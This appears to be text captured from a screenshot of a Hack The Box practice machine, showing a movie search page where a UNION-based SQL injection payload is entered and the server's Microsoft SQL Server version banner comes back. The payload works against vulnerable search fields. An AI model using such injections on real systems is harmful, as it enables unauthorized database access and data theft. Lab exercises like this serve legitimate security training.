 https://watch.streamio.htb/search.php
STREAMIO
Search for a movie:
a' UNION SELECT 1,@@version,3,4,5,6 --
Search
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64) Sep 24 2019 13:48:23 Copyright (C) 2019 Microsoft
Corporation Express Edition (64-bit) on Windows Server 2019 Standard 10.0 (Build 17763: ) (Hypervisor)
3
Watch